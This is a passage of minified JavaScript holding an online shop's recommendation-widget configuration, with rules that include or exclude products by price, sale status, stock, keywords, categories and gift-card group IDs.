action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343476,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bed-linen"},{action:"IS",value:e[38]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343477,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[39]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242661:{name:e[40],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343484,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343485,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[41]},{action:"CONTAINS",value:e[42]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343486,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[43]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242662:{name:e[44],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343506,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343507,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[45]},{action:"CONTAINS",value:e[46]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343508,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[47]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"true"}],field:"is_new"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242663:{name:e[48],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343491,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:e[22]}]},type:"dynamic"},ruleDisjs:null},{id:1343492,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[17]}],field:"keywords"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343493,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"CONTAINS",value:e[24]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null},{id:1343494,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242664:{name:e[49],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1279906,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[50]},{action:"IS",value:e[51]},{action:"IS",value:e[52]},{action:"IS",value:e[53]}],field:"keywords"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1279907,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},244555:{name:e[0],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[],widgetType:e[2]},245192:{name:e[54],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1323091,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1323092,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1323093,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},246334:{name:e[118],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[11],staticParams:{},placements:[],rules:[{id:989141,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:e[119]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},252425:{name:e[3],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[4],staticParams:{},placements:[],rules:[],widgetType:e[2]},255177:{name:e[120],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1242223,type:"include",slots:[0],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[121]}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},258428:{name:e[55],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:996557,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[56],conds:[{id:18243289,audDisjCondId:17382883,includeUrlParams:!0,selectParameter:e[57],selectMethod:"equals"}]}]}],widgetType:e[2]},258841:{name:e[58],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1170462,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1170464,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},260395:{name:e[59],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[11],staticParams:{},placements:[],rules:[{id:1343417,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343419,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"CONTAINS",value:e[33]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"is_new"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1343420,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"True"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},261525:{name:e[5],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},261529:{name:e[6],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},261533:{name:"404",feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1242235,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},262083:{name:e[60],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1279720,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1279722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},262190:{name:e[61],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1323084,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1323085,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1323086,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},262638:{name:e[7],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},268316:{name:e[62],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[11],staticParams:{},placements:[],rules:[{id:1098176,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1098178,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},268520:{name:e[122],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1325714,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},268636:{name:e[63],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[{id:1279950,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},268637:{name:e[64],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1242110,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242111,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},268640:{name:e[65],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1276873,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1276874,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},270500:{name:e[8],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},272188:{name:e[9],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[2]},272327:{name:e[123],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"cart",staticParams:{},placements:[],rules:[{id:1279952,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},273599:{name:e[66],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[{id:1279916,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1279917,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},273601:{name:e[67],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[{id:1279924,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1279925,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},273604:{name:e[68],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[{id:1322871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1322872,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},273605:{name:e[69],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[{id:1322867,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1322868,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},275336:{name:e[70],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1136600,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},279656:{name:e[124],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1169023,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1169024,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},279657:{name:e[71],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1169031,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1169033,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},279658:{name:e[125],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1169034,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1169035,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},279659:{name:e[72],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1169036,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1169038,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},280574:{name:e[73],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1181724,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1181725,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"GCARD"},{action:"CONTAINS",value:"ECARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1181726,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"LT",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},281236:{name:e[74],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[1],staticParams:{},placements:[],rules:[{id:1184633,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1184634,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"GCARD"},{action:"CONTAINS",value:"ECARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},281754:{name:e[75],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1279789,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1279790,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[76]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},281756:{name:e[77],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1279782,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1279783,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bed-linen"}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},282425:{name:e[78],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1219951,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift-card"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1219952,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},282428:{name:e[79],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1242260,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242261,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},282430:{name:e[80],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1242096,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242097,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},282629:{name:e[81],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1275767,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift-sets"},{action:"CONTAINS",value:e[82]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null},{id:1275768,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},282925:{name:e[83],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1241157,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1241158,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},284817:{name:e[84],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1301260,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1301261,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1301262,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285384:{name:e[85],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1242086,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242087,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285385:{name:e[86],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1329631,type:"include",slots:[0],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[19]}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1329632,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285386:{name:e[87],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1219947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift-card"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1219948,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285411:{name:e[88],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1214954,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1214955,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285412:{name:e[89],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1214963,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1214964,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query: